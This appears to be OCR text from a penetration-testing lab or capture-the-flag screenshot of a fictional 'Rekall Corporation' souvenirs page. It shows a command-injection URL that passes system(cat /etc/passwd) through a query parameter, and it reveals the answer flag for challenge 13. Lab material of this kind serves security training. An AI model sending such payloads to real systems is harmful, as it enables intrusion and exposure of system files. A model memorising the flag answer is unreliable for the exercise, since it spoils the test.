 Web App
Welcome
192.168.14.35/souvenirs.php?message=""; system(cat /etc/passwd')
Exploit-DB
Nessus
R
REKALL CORPORATION
Home
About Rekall
Welcome
VR Planner
Login
Souvenirs for your VR
experience
Dont come back from your empty handed!
Get custom designed merchandise from your favorite experiences like
t-shirts and photos Please be sure to ask about options...
Congrats, flag 13 is jdka7sk23dd